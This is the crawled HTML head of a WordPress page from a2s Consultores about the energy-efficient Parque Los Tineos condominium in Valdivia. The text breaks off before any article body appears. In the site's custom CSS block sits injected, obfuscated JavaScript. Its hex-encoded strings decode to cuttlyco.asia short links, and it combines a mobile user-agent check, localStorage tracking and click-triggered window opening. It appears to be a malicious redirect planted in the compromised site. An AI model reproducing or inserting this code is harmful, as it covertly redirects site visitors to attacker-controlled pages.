

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://a2s.cl/condominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica/
body_size: 80710
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://a2s.cl/nuevo/xmlrpc.php" />

		<title>Condominio Parque Los Tineos: cómo se logra una vivienda con mínima demanda energética - a2s Consultores</title>

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"cdc00a1c88","_rest_nonce":"9ea73eda3f","_ajax_url":"\/nuevo\/wp-admin\/admin-ajax.php","_rest_url":"http:\/\/a2s.cl\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"cdc00a1c88","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"http:\/\/a2s.cl\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9.cleantalk.org\/pixel\/95b81b4c851d1419dbc9f4fa35421277.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%222e1c79ee24da17f2e0aa44aca99cd839%22%7D"}}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '315159372', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script>
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://a2s.cl/condominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Condominio Parque Los Tineos: cómo se logra una vivienda con mínima demanda energética - a2s Consultores" />
<meta property="og:description" content="El condominios Parque Los Tintos es un conjunto residencial ubicado en la ciudad de Valdivia, en cuya construcción se aplicaron diversas tecnologías para lograr altos estándares de eficiencia energética. Las viviendas de este proyecto combinan elevados niveles de confort con consumos energéticos extremadamente bajos. Componentes pasivos como ventanas de alto desempeño térmico, aislación térmica de &hellip;" />
<meta property="og:url" content="http://a2s.cl/condominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica/" />
<meta property="og:site_name" content="a2s Consultores" />
<meta property="article:section" content="Proyectos" />
<meta property="article:published_time" content="2017-10-31T20:56:13+00:00" />
<meta property="og:image" content="http://a2s.cl/nuevo/wp-content/uploads/2017/10/parque-los-tineos.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="540" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="El condominios Parque Los Tintos es un conjunto residencial ubicado en la ciudad de Valdivia, en cuya construcción se aplicaron diversas tecnologías para lograr altos estándares de eficiencia energética. Las viviendas de este proyecto combinan elevados niveles de confort con consumos energéticos extremadamente bajos. Componentes pasivos como ventanas de alto desempeño térmico, aislación térmica de [&hellip;]" />
<meta name="twitter:title" content="Condominio Parque Los Tineos: cómo se logra una vivienda con mínima demanda energética - a2s Consultores" />
<meta name="twitter:image" content="http://a2s.cl/nuevo/wp-content/uploads/2017/10/parque-los-tineos.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; Feed" href="http://a2s.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; RSS de los comentarios" href="http://a2s.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="a2s Consultores &raquo; Condominio Parque Los Tineos: cómo se logra una vivienda con mínima demanda energética RSS de los comentarios" href="http://a2s.cl/condominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/a2s.cl\/nuevo\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ct_public_css-css'  href='http://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tlpportfolio-css-css'  href='http://a2s.cl/nuevo/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-3rd-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/third-party.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/font-awesome/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-simplelineicons-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/3rd/simple-line-icons/css/simple-line-icons.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-base-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body {  color: #777;  font-size: 15px;  font-family: Karla;  font-weight: 400;  font-style: normal; } h1, h2, h3, h4, h5, h6 {  font-family: Playfair Display;  font-weight: 400;  font-style: normal; } h1 {  font-size: 48px; } h2 {  font-size: 36px; } h3 {  font-size: 30px; } h4 {  font-size: 24px; } h5 {  font-size: 18px; } h6 {  font-size: 14px; } #site-header #site-navigator .menu > li a {  color: #ffffff;  font-size: 16px;  font-family: Roboto;  font-weight: 500;  font-style: normal; } #masthead .brand {  margin-top: 20px;  margin-bottom: 20px; } #headerbar {  background-color: ;  color: ; } body.layout-boxed {  background-color: #fff; } #site-content #page-header {  background-color: #ccc;  background-image: url(http://a2s.cl/nuevo/wp-content/themes/hnk/assets/img/patterns/4.png);  background-repeat: repeat; } #site-content #page-header .title,      #site-content #page-header .subtitle {  color: #fff; } #site-content #page-callout {  background-color: ; } #site-content #page-callout .callout-content {  color: ; } #site-footer {  background-color: #191e28;  color: #ccc; } .wrapper,.page-fullwidth #page-body .wrapper .content-wrap .content .vc_row_wrap,.page-fullwidth #page-body #respond,.page-fullwidth #page-body .nocomments {  width: 1110px; } body.layout-boxed #site-wrapper,body.layout-boxed #site-wrapper #masthead-sticky,body.layout-boxed #site-wrapper #masthead.header-v7 {  width: 1210px; } .side-menu.layout-boxed #site-wrapper {  width: 1360px; }a,
.scheme,
.info-icon i,
.menu > li.home > a::before,
#site-header #masthead #site-navigator .menu.menu-extra > li > a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-info .project-title a:hover,
.blog .hentry .entry-header .entry-title a:hover, 
.single .hentry .entry-header .entry-title a:hover,
.blog .hentry .entry-content .entry-meta a:hover, 
.single .hentry .entry-content .entry-meta a:hover,
.blog .hentry .entry-content .readmore a:hover,
#site-header #masthead #site-navigator .menu li:hover a,
#site-header #masthead #site-navigator .menu li.current-menu-item a,
#site-wrapper .blog-shortcode.blog-grid .hentry .entry-header .entry-title a:hover,
#site-wrapper .imagebox .box-image:hover .box-header .box-title a,
#site-wrapper .iconbox .box-header .box-icon i,
#site-wrapper .counter .counter-image i,
#site-wrapper .posts-carousel .hentry .entry-header .entry-title a:hover,
#site-wrapper .vc_toggle .vc_toggle_title h4::after,
#site-wrapper .member .member-info .social-links,
#site-wrapper .iconlist li i,
#site-wrapper .pricing-table .price-column .column-container .price .price,
#site-content #page-breadcrumbs .breadcrumbs a:hover {
	color: #ED1C24;
}
textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="search"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus,
input.input-text:focus,
select:focus {
	border-color: #ED1C24;
}
input[type="submit"], 
button[type="submit"],
.button,
.goto-top a,
.widget .widget-title::after,
#site-header #masthead #site-navigator .social-links a:hover,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
#site-footer .social-links a:hover,
.projects-related .projects-related-title::after,
h1.divider::after, h2.divider::after, h3.divider::after, h4.divider::after, h5.divider::after, h6.divider::after,
#site-wrapper .vc_progress_bar .vc_label .vc_label_units,
.woocommerce .onsale, .woocommerce-page .onsale,
.woocommerce .product .related h2::after, .woocommerce-page .product .related h2::after, 
.woocommerce .product .upsells h2::after, .woocommerce-page .product .upsells h2::after,
.widget.widget_product_categories ul a:hover,
#site-header #masthead #site-navigator .menu.menu-extra .shopping-cart a .shopping-cart-items-count,
.woocommerce .cart-collaterals h2::after, .woocommerce-page .cart-collaterals h2::after,
.woocommerce .login h1::after, .woocommerce-page .login h1::after, 
.woocommerce .checkout_coupon h1::after, 
.woocommerce-page .checkout_coupon h1::after, 
.woocommerce .checkout h1::after, 
.woocommerce-page .checkout h1::after, 
.woocommerce .login h2::after, 
.woocommerce-page .login h2::after, 
.woocommerce .checkout_coupon h2::after, 
.woocommerce-page .checkout_coupon h2::after, 
.woocommerce .checkout h2::after, 
.woocommerce-page .checkout h2::after, 
.woocommerce .login h3::after, 
.woocommerce-page .login h3::after, 
.woocommerce .checkout_coupon h3::after, 
.woocommerce-page .checkout_coupon h3::after, 
.woocommerce .checkout h3::after, 
.woocommerce-page .checkout h3::after,
#site-wrapper .flexslider .flex-direction-nav li a:hover,
.box .box-title::after,
#comments .comments-title::after, #comments #reply-title::after,
.content-inner > .woocommerce .myaccount_user + h2::after,
.content-inner > .woocommerce .address h3::after,
.woocommerce-edit-account .woocommerce h3::after, .woocommerce-edit-address .woocommerce h3::after,
.woocommerce .star-rating span, .woocommerce-page .star-rating span,
#site-wrapper .iconbox.color,
#site-wrapper .owl-controls .owl-buttons > div,
.search #main-content .content-inner .search-results article .counter,
.navigation.loadmore a,
#site-header #masthead #site-navigator-mobile.navigator-mobile,
#site-wrapper .owl-controls .owl-pagination .owl-page.active span,
#site-wrapper .member .member-info .social-links,
#site-wrapper .member:after,
.sidebar .widget.widget_nav_menu .menu li .sub-menu li a:hover,
#site-header #masthead #site-navigator .menu li a .badge,
.error404 #main-content .content-inner .heading-404,
#site-wrapper .imagebox .box-content .box-button a,
#site-header #headerbar,
#site-wrapper .pricing-table .price-column.highlight .column-container .plan,
#site-wrapper .pricing-table .price-column.highlight .column-container .price,
.vc_row.bg-scheme,
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.widget.widget_product_categories ul li.current-cat > a,
.sidebar .widget.widget_nav_menu .menu li.current_page_item > a,
.sidebar .widget.widget_nav_menu .menu li > a:hover,
#site-wrapper .wpb_single_image .vc_figure-caption {
	background-color: #ED1C24;
}
a.link,
.projects .projects-filter ul li.active a,
.projects.projects-grid .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-grid-alt .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.projects.projects-masonry .projects-items .hentry .project-wrap .project-thumbnail .project-buttons a:hover,
.woocommerce .onsale::after, .woocommerce-page .onsale::after,
.woocommerce .product .woocommerce-tabs .tabs li.active a, .woocommerce-page .product .woocommerce-tabs .tabs li.active a,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::before,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i.vc_tta-controls-icon-plus::after,
#site-wrapper .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a i,
#site-wrapper .member .member-info .social-links::after,
#site-wrapper .pricing-table .price-column.highlight .column-container {
	border-color: #ED1C24;
}
#site-wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li::after {
	border-top-color: #ED1C24;
}
#site-wrapper .wpb_single_image .vc_figure-caption::after {
	border-bottom-color: #ED1C24;
}a.project-quick-view{display: none !important;}

.navigation.post-navigation .nav-links {display: none;}

ul.cv {padding-left:0;}

ul.cv li {margin-bottom:10px; font-size:14px; line-height:24px; list-style:none; }

ul.project-categories li a {pointer-events: none; cursor: default;}

.medios img {border: solid 1px #000;}

.txt-proyectos {padding: 15px; background-color: #f2f2f2;}

.txt-proyectos p {color:#777;}

.pie-estudios {font-size:14px; line-height: 20px; text-align: center; margin-top: 10px; margin-bottom: 45px !important;}

.img-estudios img {border:1px #777 solid;}
</style>
<link rel='stylesheet' id='theme-google-fonts-css'  href='//fonts.googleapis.com/css?family=Karla%3A400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://a2s.cl/nuevo/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-pagespeed-no-defer src='http://a2s.cl/nuevo/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.5'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5'></script>
<link rel='https://api.w.org/' href='http://a2s.cl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://a2s.cl/nuevo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://a2s.cl/nuevo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel='shortlink' href='http://a2s.cl/?p=3448' />
<link rel="alternate" type="application/json+oembed" href="http://a2s.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fa2s.cl%2Fcondominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://a2s.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fa2s.cl%2Fcondominio-parque-los-tineos-como-se-logra-una-vivienda-con-minima-demanda-energetica%2F&#038;format=xml" />
<style type='text/css'>.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {background: #000000}.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {background:rgba(0,0,0,0.8);}.tlp-portfolio .isotope1 .tlp-content h3{font-size:12px;}

.tlp-portfolio .layout1 .tlp-content h3 {font-family: Karla;}

.tlp-content-holder {padding: 10px 0px !important;}

.tlp-zoom {display:none !important;}

.tlp-portfolio .layout1 .tlp-portfolio-thum {border: solid 1px;}

.rt-container-fluid { padding:0 !important;}</style>
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://a2s.cl/nuevo/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.videos h4{font-size:22px; line-height: 30px; margin-top:14px;font-weight:600; font-family: Karla;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x71\x5a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x51\x43\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x55\x42\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x48\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x7a\x69\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x46\x51\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x42\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x4e\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 